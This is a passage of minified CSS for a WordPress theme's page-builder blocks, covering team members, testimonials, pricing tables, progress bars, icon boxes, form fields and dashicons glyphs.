.tdm-member-image{height:0;margin-bottom:16px;padding-bottom:100%;background-repeat:no-repeat;background-size:cover;background-position:center center;}.tdm_block_team_member .tdm-title{margin-bottom:0;}.tdm_block_team_member .tdm-member-title{display:block;margin-bottom:13px;color:#a5a5a5;}.tdm_block_team_member .tdm-descr{margin-bottom:20px;font-size:15px;line-height:24px;}.tds-team-member2 .tdm-member-info{padding-bottom:100%;position:absolute;top:0;left:0;width:100%;height:0;background:rgba(0,0,0,.8);-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);}.tds-team-member2:hover .tdm-member-info{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);}.tds-team-member2 .tdm-member-info-inner{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:0;width:100%;padding:20px;}.tds-team-member2 .tdm-descr{margin-bottom:21px;font-size:14px;line-height:22px;color:#fff;}.tds-team-member2 .tdm-member-title{margin-bottom:0;}.tds-team-member2 .tds-social1 .tdm-social-item i,.tds-team-member2 .tds-social2 .tdm-social-item i,.tds-team-member2 .tds-social4 .tdm-social-item i,.tds-team-member2 .tds-social5 .tdm-social-item i,.tds-team-member2 .tds-social6 .tdm-social-item i{color:#fff;}.tds-team-member2 .tds-social1 .tdm-social-item:hover i,.tds-team-member2 .tds-social4 .tdm-social-item:hover i,.tds-team-member2 .tds-social5 .tdm-social-item:hover i,.tds-team-member2 .tds-social6 .tdm-social-item:hover i{color:#4db2ec;}.tds-team-member2.tds-team-member-content-vert-top .tdm-member-info-inner{top:0;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tds-team-member2.tds-team-member-content-vert-bottom .tdm-member-info-inner{top:auto;bottom:0;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tds-team-member3 .tdm-member-image-wrap,.tds-team-member3 .tdm-member-info{display:table-cell;vertical-align:top;}.tds-team-member3 .tdm-member-image{margin-bottom:5px;}.tds-team-member3.tdm-team-content-vert-center .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-center .tdm-member-info{vertical-align:middle;}.tds-team-member3.tdm-team-content-vert-center .tdm-title{margin-top:0;}.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-info{vertical-align:bottom;}.tdm_block_testimonial .tdm-testimonial-descr{margin-bottom:22px;font-size:15px;line-height:24px;}.tdm_block_testimonial .tdm-icon-quote-left{margin-bottom:6px;font-size:22px;color:#888;}.tdm_block_testimonial .tdm-testimonial-image,.tdm_block_testimonial .tdm-testimonial-info2{display:inline-block;}.tdm_block_testimonial .tdm-testimonial-info{display:inline-table;vertical-align:top;}.tdm_block_testimonial .tdm-testimonial-info2{display:table-cell;vertical-align:middle;}.tdm_block_testimonial .tdm-testimonial-image{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center center;}.tdm_block_testimonial .tdm-testimonial-name{margin:0;margin-bottom:-5px;font-size:20px;line-height:30px;}.tdm_block_testimonial .tdm-testimonial-job{font-size:13px;line-height:19px;color:#a5a5a5;}.tdm_block_testimonial .tds-testimonial2{position:relative;}.tdm_block_testimonial .tds-testimonial2 .tdm-testimonial-descr{padding-top:22px;}.tdm_block_testimonial .tds-testimonial2 .tdm-icon-font{position:absolute;top:0;left:-10px;font-size:50px;color:#f4f4f4;z-index:-1;}.tdm_block_testimonial.tdm-content-horiz-center .tds-testimonial2 .tdm-icon-font{left:0;right:0;margin:0 auto;}.tdm_block_testimonial.tdm-content-horiz-right .tds-testimonial2 .tdm-icon-font{left:auto;right:-10px;}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-descr{background-color:#f8f8f8;margin-bottom:25px;padding:22px;color:#444;}.tdm_block_testimonial .tds-testimonial3 .tdm-icon-font{display:none;}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info{position:relative;}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info:before{content:"";position:absolute;top:-25px;left:12px;width:0;height:0;border-style:solid;border-width:14px 14px 0 14px;border-color:#f8f8f8 transparent transparent transparent;}.tdm_block_testimonial .tds-testimonial4{padding:22px 24px;}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-image{margin-bottom:17px;}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-descr{margin-bottom:14px;}.tdm_block_client .tdm-client-name{margin-bottom:13px;font-size:15px;line-height:17px;}.tdm_block_client .tdm-client-image{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;}.tdm_block_call_to_action{}@media (min-width:768px) and (max-width:1018px){.tdm_block_call_to_action .td-block-span9{width:66.66666667%;}.tdm_block_call_to_action .td-block-span3{width:33.33333333%;}}@media (max-width:767px){.tdm_block_call_to_action .td-block-span9{margin-bottom:20px;}}.tdm_block_call_to_action .tdm-title{margin:9px 0 10px 0;}.tdm_block_call_to_action .tdm-descr{margin-bottom:0;}.tdm_block_call_to_action .tds-title+.tdm-descr{margin-bottom:14px;}@media (min-width:767px){.tdm_block_call_to_action .tds-button{text-align:right !important;}.tdm_block_call_to_action.tdm-flip-yes .tds-button{text-align:left !important;}}.tdm_block_call_to_action .tdm-btn{margin-top:0;max-width:100%;overflow:hidden;}.tdm_block_call_to_action .tdm-btn .tdm-btn-text{text-overflow:ellipsis;overflow:hidden;max-width:100%;display:inline-block;white-space:nowrap;}.tdm_block_call_to_action.tds_call_to_action2{padding:13px 22px;}.tdm_block_pricing .tdm-pricing-header{position:relative;overflow:hidden;}.tdm_block_pricing .tdm-title{margin:0 0 10px;color:#444;}.tdm_block_pricing .tdm-pricing-price{position:relative;margin-bottom:16px;font-family:"Roboto",sans-serif;font-size:58px;font-weight:700;line-height:1;}.tdm_block_pricing .tdm-pricing-price-old{font-size:29px;text-decoration:line-through;vertical-align:super;color:#666;}.tdm_block_pricing .tdm-pricing-ribbon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:10;pointer-events:none;}.tdm_block_pricing .tdm-pricing-ribbon{position:absolute;top:16px;right:-68px;padding:2px 0;width:200px;background-color:#f00;color:#fff;transform:rotate(40deg);text-align:center;font-size:12px;}.tdm_block_pricing.tdm-content-horiz-right .tdm-pricing-ribbon{left:-68px;right:auto;transform:rotate(-40deg);}.tdm_block_pricing .tdm-pricing-currency,.tdm_block_pricing .tdm-pricing-period{font-weight:400;}.tdm_block_pricing .tdm-pricing-currency,.tdm_block_pricing .tdm-pricing-currency-old{vertical-align:super;}.tdm_block_pricing .tdm-pricing-currency{font-size:22px;margin-right:-12px;}.tdm_block_pricing .tdm-pricing-currency-old{font-size:12px;text-decoration:none;}.tdm_block_pricing .tdm-pricing-period{font-size:14px;}.tdm_block_pricing .tdm-pricing-features{margin:0;font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:24px;color:#666;}.tdm_block_pricing .tdm-descr{margin-bottom:18px;font-size:15px;line-height:24px;}.tdm_block_pricing .tdm-pricing-feature{list-style-type:none;margin:0 0 5px;}.tdm_block_pricing .tdm-pricing-feature i{width:15px;margin-top:-3px;line-height:1;vertical-align:middle;text-align:center;color:#4db2ec;}.tdm_block_pricing .tds-button{margin:28px 0 26px;}.tdm_block_pricing .tds-button:last-child{margin-bottom:0;}.tdm_block_pricing.tdm-content-horiz-center .tdm-descr{padding:0 10px;}.tdm_block_pricing.tdm-content-horiz-center .tdm-pricing-features{display:inline-block;text-align:left;}.tdm_block_pricing.tdm-content-horiz-center .tds-button{margin-top:25px;}.tdm_block_pricing .tds-pricing1{padding-top:13px;}.tdm_block_pricing .tds-pricing2 .tdm-pricing-header{background:#f8f8f9;margin-bottom:5px;padding:14px 20px;}.tdm_block_pricing .tds-pricing2 .tdm-pricing-price{margin-bottom:0;}.tdm_block_pricing .tds-pricing2 .tdm-descr{margin-top:21px;margin-bottom:7px;}.tdm_block_pricing .tds-pricing2 .tdm-pricing-feature{margin-bottom:0;padding:11px 20px 12px;border-bottom:1px solid #f1f1f1;}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured:before{display:none;}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header{background:#4db2ec;color:#fff;}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header .tdm-title{color:#fff;}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-price-old{color:#dfdfdf;}.tdm_block_pricing.tds_pricing3_block{padding:25px 22px;}.tdm_block_list .tdm-list-items{margin:0;font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:24px;color:#666;}.tdm_block_list.tdm-content-horiz-center .tdm-list-item{margin-left:auto;margin-right:auto;}.tdm_block_list.tdm-content-horiz-right .tdm-list-item{margin-right:0;margin-left:auto;}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0;display:table;}.tdm_block_list .tdm-list-item:after{content:"";display:table;clear:both;}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:#4db2ec;}.tdm_block_list .tdm-list-text{display:table;}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none;}.tdm-social-wrapper{}.tdm-social-wrapper:after,.tdm-social-wrapper:before{display:table;content:"";line-height:0;}.tdm-social-wrapper:after{clear:both;}.tdm-social-item-wrap{display:inline-block;}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s;text-align:center;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tdm-social-item i{font-size:14px;color:#4db2ec;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s;}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s;}.tdm-social-item-wrap:hover .tdm-social-text,.tdm-social-item-wrap:hover i{color:#000;}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important;}.tds-social2 .tdm-social-item-wrap .tdm-social-text,.tds-social2 .tdm-social-item-wrap i{color:#000;}.tds-social2 .tdm-social-item-wrap:hover .tdm-social-text,.tds-social2 .tdm-social-item-wrap:hover i{color:#4db2ec;}.tds-social2 .tdm-social-item:hover .td-icon-behance{color:#000;}.tds-social2 .tdm-social-item:hover .td-icon-blogger{color:#ffa900;}.tds-social2 .tdm-social-item:hover .td-icon-dribbble{color:#ea4c89;}.tds-social2 .tdm-social-item:hover .td-icon-facebook{color:#3b5998;}.tds-social2 .tdm-social-item:hover .td-icon-flickr{color:#ff0084;}.tds-social2 .tdm-social-item:hover .td-icon-instagram{color:#3f729b;}.tds-social2 .tdm-social-item:hover .td-icon-lastfm{color:#ce2127;}.tds-social2 .tdm-social-item:hover .td-icon-linkedin{color:#007bb6;}.tds-social2 .tdm-social-item:hover .td-icon-pinterest{color:#cb2027;}.tds-social2 .tdm-social-item:hover .td-icon-rss{color:#f36f24;}.tds-social2 .tdm-social-item:hover .td-icon-soundcloud{color:#f50;}.tds-social2 .tdm-social-item:hover .td-icon-tumblr{color:#32506d;}.tds-social2 .tdm-social-item:hover .td-icon-twitter{color:#00aced;}.tds-social2 .tdm-social-item:hover .td-icon-vimeo{color:#5289cc;}.tds-social2 .tdm-social-item:hover .td-icon-youtube{color:#b00;}.tds-social2 .tdm-social-item:hover .td-icon-vk{color:#507299;}.tds-social2 .tdm-social-item:hover .td-icon-naver{color:#3ec729;}.tds-social2 .tdm-social-item:hover .td-icon-discord{color:#7289da;}.tds-social3 .tdm-social-item{background-color:#4db2ec;}.tds-social3 .tdm-social-item:hover{background-color:#000;}.tds-social3 .tdm-social-item i{color:#fff;}.tds-social6 .tdm-social-item{display:block;}.tdm-progress-wrap .tdm-progress-percentage{font-family:"Open Sans",arial,sans-serif;font-size:16px;}.tdm-progress-wrap .tdm-progress-bar{position:relative;width:100%;background-color:#f7f7f7;}.tdm-progress-wrap .tdm-progress-bar:after{content:"";position:absolute;}.tds-progress-bar1 .tdm-progress-bar,.tds-progress-bar2 .tdm-progress-bar{height:4px;}.tds-progress-bar1 .tdm-progress-bar:after,.tds-progress-bar2 .tdm-progress-bar:after{background-color:#4db2ec;}.tds-progress-bar1 .tdm-progress-percentage{float:left;width:52px;color:#666;}.tds-progress-bar1 .tdm-progress-bar-wrap{padding:8px 0 0 62px;}.tds-progress-bar1 .tdm-progress-bar{height:4px;}.tds-progress-bar1 .tdm-progress-bar:after{top:0;left:0;height:100%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.tds-progress-bar1 .tdm-progress-title{font-family:Verdana,Geneva,sans-serif;font-size:12px;}.tds-progress-bar2 .tdm-progress-title,.tds-progress-bar3 .tdm-progress-title{margin-top:15px;font-family:"Roboto",sans-serif;font-size:20px;font-weight:500;}.tds-progress-bar2 .tdm-progress-bar:after{bottom:0;left:0;width:100%;}.tds-progress-bar2 .tdm-progress-title{margin-top:15px;font-family:"Roboto",sans-serif;font-size:20px;font-weight:500;}.tds-progress-bar2 .tdm-progress-percentage{position:absolute;padding:5px 10px 0;font-family:"Open Sans",arial,sans-serif;font-size:16px;color:#fff;z-index:10;}.tds-progress-bar3{}@media (max-width:767px){.tds-progress-bar3{padding:0 30px;}}.tds-progress-bar3 .tdm-progress-bar{position:relative;display:inline-block;background:none;width:100%;height:0;padding-bottom:50%;text-align:center;overflow:hidden;}.tds-progress-bar3 .tdm-progress-bar:after,.tds-progress-bar3 .tdm-progress-bar:before{content:"";position:absolute;top:0;left:0;width:100%;height:0;background:none;padding-bottom:calc(100% - 20px);border-radius:50%;border:10px solid #f7f7f7;}.tds-progress-bar3 .tdm-progress-bar:after{border-color:#4db2ec;-webkit-clip-path:inset(50% 0 0 0);clip-path:inset(50% 0 0 0);}.tds-progress-bar3 .tdm-progress-bar .tdm-progress-percentage{position:absolute;bottom:0;width:100%;font-size:50px;font-weight:700;line-height:50px;}.tdm-counter-wrap{font-family:"Roboto",sans-serif;}.tdm-counter-wrap .tdm-counter-title{margin-top:13px;font-size:20px;font-weight:500;line-height:21px;color:#666;}.tdm-counter-wrap .tdm-counter-number{font-size:58px;font-weight:700;line-height:58px;}.tds-counter2 .tdm-counter-number{display:inline-table;width:200px;height:100px;padding:20px 20px 0;border-top-left-radius:100px;border-top-right-radius:100px;border:10px solid #4db2ec;border-bottom:0;}.tds-counter2 .tdm-counter-number span{display:table-cell;vertical-align:bottom;}.tdm_block_food_menu .tdm-food-menu-wrap{display:table;width:100%;}.tdm_block_food_menu .tdm-food-menu-wrap:after{content:"";display:table;clear:both;}.tdm_block_food_menu .tdm-food-menu-image{background-repeat:no-repeat;background-size:cover;background-position:center center;}.tdm_block_food_menu .tdm-food-menu-details{display:table-cell;}.tdm_block_food_menu .tdm-food-menu-price,.tdm_block_food_menu .tdm-title{display:inline-block;}.tdm_block_food_menu .tdm-food-menu-title-wrap{margin:-1px 0 3px;}.tdm_block_food_menu .tdm-title{width:80%;margin:0;font-size:20px;line-height:20px;}@media (max-width:767px){.tdm_block_food_menu .tdm-title{font-size:18px;line-height:18px;}}.tdm_block_food_menu .tdm-food-menu-price{width:20%;font-family:Verdana,Geneva,sans-serif;font-size:16px;font-weight:600;text-align:right;}@media (max-width:767px){.tdm_block_food_menu .tdm-food-menu-price{font-size:15px;}}.tdm_block_food_menu .tdm-descr{margin-bottom:0;font-size:14px;line-height:20px;color:#a5a5a5;}.tdm_block_icon.tdm_block{margin-bottom:0;}.tds-icon{position:relative;}.tds-icon:after{content:"";width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}.tds-icon svg{display:block;}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease;}.tds_icon_box1_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;}.tds_icon_box2_wrap .tds-icon-box{display:inline-block;}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:"";line-height:0;clear:both;}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top;}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;}.tds_icon_box3_wrap .tdm-title-icon-wrap{position:relative;display:table;}.tds_icon_box3_wrap.tdm-content-horiz-center .tdm-title-icon-wrap{margin-left:auto;margin-right:auto;}.tds_icon_box3_wrap.tdm-content-horiz-right .tdm-title-icon-wrap{margin-left:auto;}.tds_icon_box3_wrap .tds-icon{position:absolute;top:0;left:0;color:#dcf3f8;}.tds_icon_box3_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;}.tds_icon_box4_wrap{height:300px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.tds_icon_box4_wrap:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.tds_icon_box4_wrap .tds-icon-box4{position:absolute;display:block;top:50%;left:50%;width:80%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);z-index:1;}.tds_icon_box4_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;}.tds_icon_box4_wrap:before{content:"";position:absolute;left:0;bottom:0;width:100%;z-index:1;}.tds_icon_box4_wrap:hover{transform:translateY(-10px);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);}.tds_icon_box5_wrap{height:260px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.tds_icon_box5_wrap .tds-icon-box5{position:absolute;display:block;top:50%;left:50%;width:80%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}.tds_icon_box5_wrap .tds-icon{-webkit-transition:transform .5s ease .3s;-moz-transition:transform .5s ease .3s;-o-transition:transform .5s ease .3s;transition:transform .5s ease .3s;color:#444;}.tds_icon_box5_wrap .tds-title{-webkit-transition:transform .5s ease .2s;-moz-transition:transform .5s ease .2s;-o-transition:transform .5s ease .2s;transition:transform .5s ease .2s;}.tds_icon_box5_wrap .tds-title .tdm-title{color:#444;}.tds_icon_box5_wrap .td-icon-box-meta-info{display:block;position:absolute;}.tds_icon_box5_wrap .td-icon-box-meta-info .tdm-descr{-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:0;color:#fff;}.tds_icon_box5_wrap .td-icon-box-meta-info .tds-button{-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:0;color:#fff;}.tds_icon_box5_wrap:hover{background-color:#00d6ff;}.tds_icon_box5_wrap:hover .tds-icon{color:#fff;-webkit-transition:transform .3s ease-in-out;-moz-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;}.tds_icon_box5_wrap:hover .tds-title{-webkit-transition:transform .3s ease-in-out .1s;-moz-transition:transform .3s ease-in-out .1s;-o-transition:transform .3s ease-in-out .1s;transition:transform .3s ease-in-out .1s;}.tds_icon_box5_wrap:hover .tds-title .tdm-title{color:#fff;}.tds_icon_box5_wrap:hover .tdm-descr{opacity:1;-webkit-transition:opacity .3s ease-in-out .2s;-moz-transition:opacity .3s ease-in-out .2s;-o-transition:opacity .3s ease-in-out .2s;transition:opacity .3s ease-in-out .2s;}.tds_icon_box5_wrap:hover .tds-button{opacity:1;-webkit-transition:opacity .3s ease-in-out .2s;-moz-transition:opacity .3s ease-in-out .2s;-o-transition:opacity .3s ease-in-out .2s;transition:opacity .3s ease-in-out .2s;}.tds_icon_box5_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}.tds_icon_box5_wrap.tdm-content-horiz-left .td-icon-box-meta-info{text-align:left;}.tds_icon_box5_wrap.tdm-content-horiz-right .td-icon-box-meta-info{text-align:right;}.tds-title-over-image{overflow:hidden;}.tds-title-over-image1{position:relative;height:0;padding-bottom:400px;background-color:#f9f9f9;}.tds-title-over-image1 .tdm-title-over-image-info-wrap{width:100%;padding:24px 32px;}.tds-title-over-image1 .tdm-title-over-image-info,.tds-title-over-image1 .tdm-title-sub{zoom:1;transform:translate(0,8px);-webkit-transform:translate(0,8px);-moz-transform:translate(0,8px);-ms-transform:translate(0,8px);-o-transform:translate(0,8px);-webkit-transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94);-moz-transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94);-o-transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94);transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94);}.tds-title-over-image1 .tdm-title{margin:0;}.tds-title-over-image1 .tdm-title-xxsm{margin-top:8px;margin-bottom:2px;}.tds-title-over-image1 .tdm-title-xsm{margin-top:6px;margin-bottom:1px;}.tds-title-over-image1 .tdm-title-sm{margin-top:4px;}.tds-title-over-image1 .tdm-title-bg{margin-bottom:12px;line-height:50px;}.tds-title-over-image1 .tdm-title-sub{color:#555;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);}.tds-title-over-image1 .tdm-title-over-image-link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;}.tds-title-over-image1 .tdm-title-over-image-overlay:after,.tds-title-over-image1 .tdm-title-over-image-overlay:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);-moz-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);-o-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);}.tds-title-over-image1 .tdm-title-over-image-overlay:after{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);}.tds-title-over-image1:hover .tdm-title-over-image-info,.tds-title-over-image1:hover .tdm-title-sub{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);-moz-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);-o-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);}.tds-title-over-image1:hover .tdm-title-sub{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);}.tds-title-over-image1:hover .tdm-title-over-image-overlay:after{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);}.tdm_block_title_over_image.tdm-content-vert-center .tds-title-over-image1 .tdm-title-over-image-info-wrap{position:absolute;top:calc(50% - 8px);transform:translateY(calc(-50% + 8px));-webkit-transform:translateY(calc(-50% + 8px));-moz-transform:translateY(calc(-50% + 8px));-ms-transform:translateY(calc(-50% + 8px));-o-transform:translateY(calc(-50% + 8px));}.tdm_block_title_over_image.tdm-content-vert-bottom .tds-title-over-image1 .tdm-title-over-image-info-wrap{position:absolute;bottom:0;}[data-mfp-src]{cursor:pointer;}[data-scroll-to-class]{cursor:pointer;}.tdm-sub-footer-email,.tdm-sub-footer-info,.tdm-sub-footer-phone{margin-top:8px;margin-bottom:8px;line-height:20px;}[class*=" tdm-icon-"]:before,[class*=" tdm-icons"]:before,[class^=tdm-icon-]:before,[class^=tdm-icons]:before{font-family:"multipurpose" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*=tdm-icon-]{line-height:1;text-align:center;display:inline-block;}[class*=tdm-icons]{line-height:1;text-align:center;display:inline-block;cursor:default;}.tdm-icon-quote-left:before{content:"";}.tdm-icon-quote-right:before{content:"";}.tdm-icon-circle-right:before{content:"";}.tdm-icon-circle-close:before{content:"";}body .tdc-font-typcn{display:inline-block;}body .tdc-font-typcn:before{vertical-align:top;}body .tdc-font-oi{display:inline-block;}body .tdc-font-oi:before{vertical-align:middle;}div.wpforms-container .wpforms-form div.wpforms-field-container{font-family:"Open Sans",arial,sans-serif;}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea{font-family:"Open Sans",arial,sans-serif;border-color:#eef0f3;border-width:0 0 1px 0;border-radius:0;color:#243442;font-size:15px;padding-right:0;padding-left:0;font-weight:600;}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{color:#adb3b9;font-size:13px;font-weight:500;}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{font-family:"Open Sans",arial,sans-serif;border:none;color:#fff;text-transform:uppercase;font-size:13px;font-weight:600;padding:10px 30px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]:hover{background-color:#000;}.dashicons,.dashicons-before:before{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in;}.dashicons-admin-appearance:before{content:"";}.dashicons-admin-collapse:before{content:"";}.dashicons-admin-comments:before{content:"";}.dashicons-admin-customizer:before{content:"";}.dashicons-admin-generic:before{content:"";}.dashicons-admin-home:before{content:"";}.dashicons-admin-links:before{content:"";}.dashicons-admin-media:before{content:"";}.dashicons-admin-multisite:before{content:"";}.dashicons-admin-network:before{content:"";}.dashicons-admin-page:before{content:"";}.dashicons-admin-plugins:before{content:"";}.dashicons-admin-post:before{content:"";}.dashicons-admin-settings:before{content:"";}.dashicons-admin-site-alt:before{content:"";}.dashicons-admin-site-alt2:before{content:"";}.dashicons-admin-site-alt3:before{content:"";}.dashicons-admin-site:before{content:"";}.dashicons-admin-tools:before{content:"";}.dashicons-admin-users:before{content:"";}.dashicons-airplane:before{content:"";}.dashicons-album:before{content:"";}.dashicons-align-center:before{content:"";}.dashicons-align-full-width:before{content:"";}.dashicons-align-left:before{content:"";}.dashicons-align-none:before{content:"";}.dashicons-align-pull-left:before{content:"";}.dashicons-align-pull-right:before{content:"";}.dashicons-align-right:before{content:"";}.dashicons-align-wide:before{content:"";}.dashicons-amazon:before{content:"";}.dashicons-analytics:before{content:"";}.dashicons-archive:before{content:"";}.dashicons-arrow-down-alt:before{content:"";}.dashicons-arrow-down-alt2:before{content:"";}.dashicons-arrow-down:before{content:"";}.dashicons-arrow-left-alt:before{content:"";}.dashicons-arrow-left-alt2:before{content:"";}.dashicons-arrow-left:before{content:"";}.dashicons-arrow-right-alt:before{content:"";}.dashicons-arrow-right-alt2:before{content:"";}.dashicons-arrow-right:before{content:"";}.dashicons-arrow-up-alt:before{content:"";}.dashicons-arrow-up-alt2:before{content:"";}.dashicons-arrow-up-duplicate:before{content:"";}.dashicons-arrow-up:before{content:"";}.dashicons-art:before{content:"";}.dashicons-awards:before{content:"";}.dashicons-backup:before{content:"";}.dashicons-bank:before{content:"";}.dashicons-beer:before{content:"";}.dashicons-bell:before{content:"";}.dashicons-block-default:before{content:"";}.dashicons-book-alt:before{content:"";}.dashicons-book:before{content:"";}.dashicons-buddicons-activity:before{content:"";}.dashicons-buddicons-bbpress-logo:before{content:"";}.dashicons-buddicons-buddypress-logo:before{content:"";}.dashicons-buddicons-community:before{content:"";}.dashicons-buddicons-forums:before{content:"";}.dashicons-buddicons-friends:before{content:"";}.dashicons-buddicons-groups:before{content:"";}.dashicons-buddicons-pm:before{content:"";}.dashicons-buddicons-replies:before{content:"";}.dashicons-buddicons-topics:before{content:"";}.dashicons-buddicons-tracking:before{content:"";}.dashicons-building:before{content:"";}.dashicons-businessman:before{content:"";}.dashicons-businessperson:before{content:"";}.dashicons-businesswoman:before{content:"";}.dashicons-button:before{content:"";}.dashicons-calculator:before{content:"";}.dashicons-calendar-alt:before{content:"";}.dashicons-calendar:before{content:"";}.dashicons-camera-alt:before{content:"";}.dashicons-camera:before{content:"";}.dashicons-car:before{content:"";}.dashicons-carrot:before{content:"";}.dashicons-cart:before{content:"";}.dashicons-category:before{content:"";}.dashicons-chart-area:before{content:"";}.dashicons-chart-bar:before{content:"";}.dashicons-chart-line:before{content:"";}.dashicons-chart-pie:before{content:"";}.dashicons-clipboard:befo